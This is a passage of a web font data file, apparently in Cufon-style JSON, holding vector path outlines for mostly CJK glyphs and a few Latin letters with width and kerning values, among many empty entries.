133r151,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm146,-151r0,-78v0,-5,-2,-8,-7,-8r-55,0r0,77v5,19,42,5,62,9xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-90r-58,0r0,-73r-85,0v-25,34,-67,61,-126,83r-21,-34v72,-29,110,-66,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm322,-49r-6,107r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},{},{},{},{},{},{"d":"322,-63r-58,0r0,-8r-63,0r0,-32r63,0r0,-176r58,0r0,216xm135,-286v51,0,90,20,90,65v0,45,-39,66,-90,66v-52,0,-89,-21,-89,-66v0,-44,38,-65,89,-65xm24,-144v73,-2,158,5,220,-6r4,28v-19,7,-47,12,-85,13r0,46r-57,0r0,-46r-82,0r0,-35xm324,-27r-6,85r-53,0r0,-64v0,-7,-4,-11,-11,-11r-187,0r0,-35r232,0v18,0,26,8,25,25xm135,-192v19,0,35,-10,35,-29v0,-17,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,19,15,29,34,29"},{"d":"320,-94r-58,0r0,-63r-60,0r0,-37r60,0r0,-85r58,0r0,185xm208,-91v-32,-8,-71,-36,-84,-62v-13,31,-52,56,-88,67r-19,-35v45,-18,73,-37,76,-90r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v1,40,26,68,75,86xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,32r116,0r0,-32r58,0r0,141r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},{},{},{},{},{},{},{"d":"320,-47r-58,0r0,-86r-57,0r0,-37r57,0r0,-20r-57,0r0,-37r57,0r0,-52r58,0r0,232xm203,-77v-32,-10,-68,-44,-80,-73v-10,30,-51,65,-83,76r-24,-34v55,-28,80,-64,76,-129r-64,0r0,-37r187,0r0,37r-64,0v-3,64,20,99,74,126xm111,52v-49,3,-19,-73,-27,-112r57,0r0,65v0,6,4,9,11,9r180,0r0,38r-221,0"},{},{},{},{},{"d":"357,-174r-55,0r0,72r-58,0r0,-177r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm310,62r-243,0r0,-38r37,0v-3,-20,-2,-49,-2,-73r-34,0r0,-38r241,0r0,38r-34,0v-1,24,2,53,-2,73r37,0r0,38xm217,24v2,-22,1,-49,1,-73r-59,0r0,73r58,0"},{},{},{},{},{},{},{},{},{},{},{"d":"281,-297r-151,386r-51,0r151,-386r51,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"22,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"211,-154r-62,0r0,-54r62,0r0,54xm149,-61v42,-8,75,5,72,52v-3,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},{},{},{},{},{"d":"324,58r-57,0r0,-142r-43,0r0,-37r43,0r0,-36r-43,0r0,-38r43,0r0,-84r57,0r0,337xm121,-52v-82,0,-121,-94,-76,-154r-32,0r0,-38r79,0r0,-44r58,0r0,44r78,0r0,38r-32,0v45,60,7,154,-75,154xm121,-94v26,0,40,-22,40,-51v0,-29,-13,-52,-40,-52v-27,0,-41,22,-41,52v0,29,14,51,41,51"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-142v-23,0,-31,-8,-31,-30r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,10,0,18,10,18r175,0r0,34r-212,0xm345,-86r-136,0r0,36r-58,0r0,-36r-136,0r0,-35r330,0r0,35xm90,62v-54,2,-23,-80,-31,-125r58,0r0,28r127,0r0,-28r58,0r0,125r-212,0xm244,27r0,-28r-127,0v0,13,-3,29,11,28r116,0"},{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,172r-58,0r0,-33r-68,0v-49,53,-172,29,-172,-57xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"218,-119v-32,-9,-70,-37,-83,-65v-13,30,-51,60,-87,70r-22,-34v48,-20,74,-50,77,-90r-66,0r0,-37r193,0r0,37r-67,0v4,38,30,67,77,85xm264,-75v-21,17,-50,24,-100,23r0,106r-58,0r0,-105r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-151r58,0r0,337r-58,0r0,-133"},{},{},{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-181,0r0,-37r181,0v0,-12,3,-27,-10,-26r-169,0r0,-37r220,0xm345,-91r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-99r223,0v13,0,19,7,19,21r-4,108r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v4,18,-10,54,10,54r115,0"},{},{},{},{},{},{},{},{"d":"58,-34v-23,0,-33,-9,-33,-32r0,-209r58,0r0,79r73,0r0,-79r57,0r0,95r52,0r0,-99r57,0r0,337r-57,0r0,-200r-52,0r0,108r-155,0xm156,-72r0,-86r-73,0r0,76v0,7,4,10,11,10r62,0"},{},{},{"d":"78,-149v-23,-1,-31,-7,-31,-30r0,-97r175,0r0,32r-118,0r0,15r114,0r0,31r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm264,-117v-23,18,-52,20,-105,21r0,36r-57,0r0,-36r-79,0r0,-34v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,211r-58,0r0,-49xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-56,0,-101,-19,-101,-68v0,-50,45,-69,101,-69xm217,35v24,0,45,-9,45,-32v1,-23,-20,-33,-45,-33v-25,0,-46,10,-46,33v0,22,21,32,46,32"},{},{"d":"135,-285v50,0,88,23,89,69v0,47,-39,71,-89,71v-50,0,-89,-26,-89,-71v0,-45,37,-69,89,-69xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86xm135,-183v20,0,35,-14,35,-33v0,-18,-15,-32,-35,-32v-20,0,-33,14,-34,32v0,18,14,33,34,33"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-91r-58,0r0,-188r58,0r0,188xm209,-247v0,74,-54,130,-156,167r-21,-34v74,-28,112,-66,115,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v19,0,28,8,28,26xm322,-50r-6,108r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-109r-58,0r0,-63r-88,0v-27,32,-69,57,-126,72r-17,-35v54,-16,100,-43,113,-92v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,25,42,16,65r65,0r0,-70r58,0r0,170xm203,69v-64,0,-109,-60,-72,-113r-52,0r0,-37r95,0r0,-40r58,0r0,40r95,0r0,37r-52,0v37,52,-9,113,-72,113xm203,30v20,0,33,-14,33,-33v0,-20,-14,-34,-33,-34v-19,0,-33,14,-33,34v0,19,13,33,33,33"},{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-55r-70,0r0,-38r25,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r207,0r0,37r-26,0v0,31,1,69,-3,94r25,0r0,38r-71,0r0,54xm141,-140r1,-94r-40,0r1,94r38,0"},{},{},{},{},{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,52,-69,92,-144,119r-20,-35v57,-23,103,-55,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-95v-24,0,-32,-8,-32,-31r0,-147r58,0r0,49r130,0r0,-49r58,0r0,178r-214,0xm345,-8r-330,0r0,-38r330,0r0,38xm245,-132r0,-54r-130,0v3,19,-9,54,11,54r119,0"},{},{},{},{},{},{"d":"284,-276v19,0,23,6,23,26r-6,115r44,0r0,38r-330,0r0,-38r92,0r0,-90v-1,-24,-38,-9,-58,-13r0,-38r101,0v17,1,19,5,18,22r-6,119r85,0r0,-90v-1,-25,-41,-9,-62,-13r0,-38r99,0xm86,55v-19,0,-27,-6,-27,-25r0,-93r57,0r0,71v0,6,3,9,10,9r184,0r0,38r-224,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-109r-58,0r0,-170r58,0r0,170xm214,-110v-34,-9,-71,-36,-84,-64v-12,29,-54,59,-88,69r-23,-34v52,-20,78,-53,79,-98r-65,0r0,-38r190,0r0,38r-65,0v1,43,27,74,78,93xm120,62v-49,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-37r215,0v39,3,11,63,16,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"136,-131v52,0,108,4,108,-39r0,-109r58,0r0,71r55,0r0,38r-55,0r0,88r-58,0r0,-39v-27,20,-79,31,-140,30v-41,-1,-75,-2,-74,-43r0,-70r114,0v-1,-13,5,-34,-9,-34r-104,0r0,-36r149,0v17,0,24,8,23,24r-9,81r-106,0r0,25v2,16,28,13,48,13xm106,62v-21,0,-30,-9,-30,-30r0,-99r207,0v14,0,21,7,20,21r-5,108r-192,0xm244,24r0,-46v0,-5,-2,-7,-7,-7r-103,0v3,18,-10,53,10,53r100,0"},{},{},{},{},{},{},{},{"d":"330,-48r-51,0r0,-231r51,0r0,231xm260,-48r-50,0r0,-116r-40,0r0,-38r40,0r0,-77r50,0r0,231xm86,-138v1,17,21,14,37,14v21,0,40,-2,57,-6r6,33v-25,8,-53,12,-88,12v-37,0,-65,-1,-65,-40r0,-149r135,0r0,37r-82,0r0,36r69,0r0,37r-69,0r0,26xm338,54r-221,0v-47,0,-20,-73,-27,-113r56,0r0,65v0,6,3,9,10,9r182,0r0,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,10v-65,0,-105,-38,-105,-102r0,-180r55,0r0,182v0,39,16,59,50,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,63,-40,104,-104,104"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-108r-58,0r0,-91r-92,0r0,-37r92,0r0,-43r58,0r0,171xm99,-171v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-40,-1,-71,1,-71,-43r0,-113r58,0r0,103xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-36r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},{},{"d":"264,-230v-40,5,-111,-16,-115,24v19,53,125,68,125,143v0,47,-36,69,-109,69v-29,0,-53,-1,-71,-5r0,-38v43,-3,125,12,125,-27v-19,-57,-125,-70,-125,-143v0,-66,100,-76,170,-62r0,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"20,-139v33,-35,43,-71,43,-137r52,0v-1,43,6,80,21,104v14,-22,21,-60,20,-104r52,0v-1,57,12,100,43,131r-31,25v-15,-10,-33,-36,-37,-57v-5,24,-26,54,-45,66v-19,-10,-42,-43,-48,-66v-4,24,-22,51,-38,64xm268,-75v-22,18,-50,23,-101,24r0,105r-58,0r0,-105r-91,0r0,-38r206,-3v29,-4,44,-15,44,-35r0,-152r56,0r0,337r-56,0r0,-133"},{},{},{"d":"296,-5r-46,0r0,72r-52,0r0,-72r-130,0r0,-39r128,-194r54,0r0,194r46,0r0,39xm198,-44r0,-128r-82,128r82,0"},{},{},{},{},{},{"d":"249,-272r-83,276r-81,0r-83,-276r59,0r64,233r4,0r63,-233r57,0","w":251,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"301,-159r-210,0v-53,0,-24,-77,-31,-121r58,0r0,24r125,0r0,-24r58,0r0,121xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-36r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0xm243,-195r0,-25r-125,0v0,0,-2,26,11,25r114,0"},{},{},{"d":"180,-275v23,-1,29,13,26,35r56,0r0,-39r58,0r0,185r-58,0r0,-31r-71,0r0,-37r71,0r0,-41r-62,0v-17,61,-69,103,-154,128r-16,-34v46,-16,78,-35,96,-59v-30,5,-61,2,-94,3r0,-37r110,0v2,-12,10,-35,-7,-36r-99,0r0,-37r144,0xm320,62r-202,0v-20,0,-30,-11,-30,-31r0,-109r58,0r0,32r116,0r0,-32r58,0r0,140xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},{},{},{},{},{"d":"180,-102v-75,0,-124,-51,-91,-114r-48,0r0,-37r110,0r0,-40r58,0r0,40r109,0r0,37r-47,0v34,62,-16,114,-91,114xm344,-46r-75,0r0,104r-58,0r0,-104r-62,0r0,104r-58,0r0,-104r-76,0r0,-38r329,0r0,38xm180,-141v25,0,44,-11,44,-36v0,-24,-18,-35,-44,-35v-26,0,-44,11,-44,35v0,25,19,36,44,36"},{},{},{},{},{},{},{},{},{},{},{"d":"166,-132v49,-3,98,7,98,-33r0,-114r58,0r0,185r-58,0r0,-24v-38,32,-154,19,-239,22r0,-36r83,0r0,-21v-35,-6,-61,-28,-62,-65v0,-48,39,-68,91,-68v52,-1,91,21,91,68v0,38,-26,58,-62,65r0,21xm118,62v-46,5,-30,-50,-33,-88r180,0v0,-8,2,-18,-6,-18r-174,0r0,-34r219,0v38,1,11,57,15,86r-176,0v1,8,-3,20,7,19r181,0r0,35r-213,0xm137,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-36,13,-36,31v0,18,16,30,36,30"},{},{},{},{},{},{},{},{},{},{},{},{"d":"119,-131v0,73,33,98,108,94r0,-81r55,0r0,119v-27,4,-56,5,-86,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-94,-4,-159,7,-159,99"},{"d":"148,-121v57,0,111,5,111,-39r0,-119r58,0r0,232r-58,0r0,-63v-28,23,-81,29,-146,29v-43,0,-74,-3,-74,-44r0,-74r116,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,22,24r-8,87r-108,0r0,29v3,18,28,13,51,13xm328,53r-218,0v-46,-1,-19,-71,-26,-110r57,0r0,62v0,6,4,9,11,9r176,0r0,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"262,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159"},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,58r-52,0r0,-337r52,0r0,337xm142,-274v33,-4,28,31,25,57r39,0r0,-62r50,0r0,333r-50,0r0,-136r-52,0r0,-38r52,0r0,-59r-45,0v-14,62,-52,115,-115,162r-29,-31v64,-50,96,-109,96,-178v0,-6,-3,-10,-10,-10r-77,0r0,-38r116,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-51,0r0,-190r-30,0r0,186r-49,0r0,-333r49,0r0,109r30,0r0,-109r51,0r0,337xm100,-54v-75,0,-104,-94,-67,-152r-24,0r0,-37r65,0r0,-45r52,0r0,45r64,0r0,37r-23,0v39,57,9,152,-67,152xm100,-93v24,0,34,-24,34,-53v0,-29,-10,-53,-34,-53v-43,0,-46,106,0,106"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-105r-58,0r0,-174r58,0r0,174xm125,-281v57,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-98,-31,-99,-84v0,-54,42,-84,99,-84xm322,-64r-6,126r-45,0r0,-106v0,-6,-3,-10,-9,-10r-58,0r0,-36r94,0v16,0,25,9,24,26xm106,62v-48,5,-28,-56,-32,-95r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v39,3,11,62,15,93r-67,0v1,9,-4,24,7,23r75,0r0,37r-98,0xm125,-155v26,0,43,-16,43,-42v0,-26,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,17,42,43,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,71r55,0r0,37xm176,-274v20,0,28,5,27,26v-3,82,-57,140,-161,171r-17,-35v45,-16,77,-34,95,-57v-29,6,-60,2,-93,3r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm107,62v-22,0,-30,-9,-31,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-191,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v3,20,-10,60,10,60r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-105v-33,-10,-71,-37,-85,-62v-13,29,-56,62,-90,72r-21,-35v55,-23,80,-55,79,-107r-65,0r0,-37r190,0r0,37r-65,0v-1,48,24,76,78,97xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-46,17,-45,42v0,24,20,41,45,41"},{"d":"181,-116v-68,7,-113,-52,-79,-106r-52,0r0,-38r102,0r0,-31r58,0r0,31r100,0r0,38r-50,0v33,54,-11,114,-79,106xm345,-62r-330,0r0,-37r330,0r0,37xm86,56v-44,2,-22,-60,-27,-97r58,0v4,20,-11,59,11,59r181,0r0,38r-223,0xm181,-153v21,0,34,-13,35,-31v0,-19,-14,-32,-35,-32v-21,0,-35,13,-35,32v0,19,14,31,35,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-98,-30,-98,-84v0,-53,43,-83,98,-83xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-156v23,0,42,-19,42,-42v0,-23,-19,-42,-42,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},{},{},{"d":"320,-88r-58,0r0,-53r-57,0r0,-36r57,0r0,-17r-57,0r0,-36r57,0r0,-49r58,0r0,191xm203,-91v-32,-10,-67,-40,-80,-68v-14,31,-49,59,-83,72r-23,-34v53,-27,77,-59,75,-116r-64,0r0,-38r187,0r0,38r-64,0v-2,56,23,88,74,113xm118,62v-21,0,-30,-9,-30,-30r0,-104r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-8,-6,-8r-110,0v4,20,-10,59,10,59r106,0"},{},{},{},{},{"d":"120,-280v52,0,88,29,96,75r46,0r0,-74r58,0r0,232r-58,0r0,-120r-46,0v-8,46,-44,75,-96,75v-57,1,-98,-37,-98,-94v0,-57,41,-95,98,-94xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm120,-134v27,0,43,-22,43,-52v0,-30,-16,-51,-43,-52v-28,0,-44,22,-44,52v0,30,16,52,44,52"},{},{},{},{},{"d":"180,-275v24,-2,29,14,26,37r56,0r0,-41r58,0r0,186r-58,0r0,-32r-70,0r0,-36r70,0r0,-41r-63,0v-18,59,-68,103,-152,129r-17,-35v45,-16,77,-36,95,-60v-29,5,-61,2,-93,3r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r144,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v41,-25,61,-59,60,-110r56,0v-1,40,11,69,35,91v25,-23,37,-51,36,-91r56,0v-1,51,19,84,60,110"},{"d":"229,-134v-34,-5,-75,-25,-90,-47v-14,24,-59,45,-94,50r-14,-35v45,-11,71,-28,76,-52r-67,0r0,-37r68,0r0,-33r58,0r0,33r68,0r0,37r-65,0v6,25,31,42,74,50xm168,-104v48,-3,96,6,96,-33r0,-142r58,0r0,254r-58,0r0,-63v-37,34,-153,17,-239,21r0,-37r86,0r0,-45r57,0r0,45xm337,57r-226,0v-44,1,-22,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r186,0r0,38"},{},{},{},{},{},{},{},{},{},{},{"d":"98,-151v1,19,21,14,42,14v48,0,85,-1,111,-15v20,-26,4,-86,9,-127r58,0r0,186r-58,0r0,-34v-32,26,-81,30,-152,30v-40,0,-68,-1,-68,-43r0,-134r165,0r0,36r-107,0r0,30r103,0r0,36r-103,0r0,21xm212,-90v56,0,102,27,102,79v-1,51,-47,79,-102,79v-55,0,-101,-28,-101,-79v0,-50,45,-79,101,-79xm212,28v26,0,45,-14,45,-39v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"244,-131v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r203,0r0,37r-25,0r-2,91v74,0,44,-72,50,-133r58,0r0,70r55,0r0,38r-55,0r0,81r-58,0r0,-41xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm140,-237r-38,0r0,94v15,0,28,-1,38,-1r0,-93xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":133,"k":{"s":13}},{},{},{},{"d":"320,-77r-58,0r0,-202r58,0r0,202xm217,-90v-32,-8,-73,-36,-86,-62v-13,31,-55,58,-90,70r-21,-35v51,-20,78,-50,79,-92r-70,0r0,-38r71,0r0,-40r58,0r0,40r71,0r0,38r-70,0v1,39,27,68,77,86xm228,-79v2,61,50,86,107,102r-18,36v-44,-9,-98,-38,-116,-71v-18,35,-71,64,-119,72r-18,-36v72,-20,107,-49,106,-103r58,0"},{},{},{},{},{},{},{},{},{},{},{"d":"165,-251r-52,0r0,-43r52,0r0,43xm69,-251r-53,0r0,-43r53,0r0,43","w":182},{"d":"345,-59r-330,0r0,-37r137,0r0,-25v-57,-5,-77,-60,-50,-102r-52,0r0,-37r102,0r0,-32r58,0r0,32r101,0r0,37r-51,0v26,42,5,97,-50,102r0,25r135,0r0,37xm86,56v-43,2,-22,-57,-27,-93r58,0v4,19,-10,55,11,55r181,0r0,38r-223,0xm181,-156v21,0,35,-11,35,-30v0,-19,-14,-30,-35,-30v-21,0,-36,12,-36,30v0,18,15,30,36,30"},{},{},{},{},{},{},{"d":"309,-153v-47,-1,-107,-22,-128,-48v-21,28,-79,45,-130,48r-9,-35v55,-6,88,-19,100,-39r-89,0r0,-35r98,0r0,-31r58,0r0,31r98,0r0,35r-89,0v13,19,47,32,101,39xm345,-99r-330,0r0,-35r136,0r0,-34r58,0r0,34r136,0r0,35xm92,62v-46,5,-31,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,8,-3,20,6,20r183,0r0,35r-215,0"},{},{"d":"82,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm230,-193v4,-41,-51,-40,-95,-38r0,75v43,1,100,4,95,-37xm234,-78v4,-42,-54,-40,-99,-39r0,80v47,2,103,1,99,-41"},{},{},{"d":"320,-99r-58,0r0,-180r58,0r0,180xm209,-247v0,91,-71,130,-155,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm237,-46v14,39,54,61,101,71r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,91,-34,102,-72r-87,0r0,-38r240,0r0,38r-87,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"264,-124v-37,34,-153,17,-239,21r0,-36v74,-4,165,6,227,-9v25,-23,6,-88,12,-131r58,0r0,182r-58,0r0,-27xm137,-286v49,0,89,22,89,67v0,45,-39,66,-89,66v-50,0,-88,-21,-89,-66v0,-45,39,-67,89,-67xm118,62v-47,5,-29,-52,-32,-90r179,0v-1,-7,3,-19,-6,-18r-173,0r0,-36r218,0v38,2,11,58,15,88r-175,0v1,9,-4,21,7,20r180,0r0,36r-213,0xm137,-189v20,0,34,-12,34,-30v0,-18,-13,-30,-34,-30v-21,0,-34,12,-34,30v0,18,14,30,34,30"},{},{"d":"151,-163v-37,-4,-92,15,-92,-30r0,-86r216,0v51,1,18,76,23,116r-89,0r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-36r223,0v38,2,11,59,15,90r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm244,-199v-2,-15,7,-43,-9,-43r-118,0v2,16,-8,42,10,43r117,0"},{},{},{},{},{},{},{"d":"153,-141v6,-40,-39,-38,-66,-29r0,174r-53,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-40,-42,-37,-69,-27v7,51,1,117,3,173r-54,0r0,-145"},{},{},{},{},{},{},{},{"d":"32,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm180,-193v0,-41,-51,-40,-95,-38r0,75v43,1,95,4,95,-37xm184,-78v4,-42,-54,-40,-99,-39r0,80v46,2,103,2,99,-41","w":261},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-107r-58,0r0,-172r58,0r0,172xm125,-281v56,0,99,29,99,83v0,54,-42,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,2,11,62,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm125,-156v26,0,43,-16,43,-42v0,-26,-18,-42,-43,-42v-25,0,-43,17,-43,42v0,25,17,42,43,42xm275,26r0,-74v0,-12,-19,-5,-29,-7r0,73v0,12,18,7,29,8"},{},{},{},{},{"d":"304,-152r-215,0v-51,-1,-21,-81,-29,-125r58,0r0,78v0,7,3,10,9,10r177,0r0,37xm345,-89r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},{},{},{},{},{},{},{},{},{},{},{"d":"134,-121v36,0,71,2,72,-31r0,-127r48,0r0,76r26,0r0,-76r50,0r0,202r-50,0r0,-88r-26,0r0,87r-48,0r0,-27v-32,29,-117,19,-184,21r0,-36r60,0r0,-25v-32,-8,-53,-31,-54,-69v0,-45,32,-71,80,-71v47,0,79,25,79,71v0,38,-21,61,-53,68r0,25xm331,-37r-6,95r-52,0r0,-72v0,-7,-3,-11,-10,-11r-191,0r0,-37r235,0v17,0,25,9,24,25xm108,-180v19,0,29,-14,29,-34v0,-19,-10,-34,-29,-34v-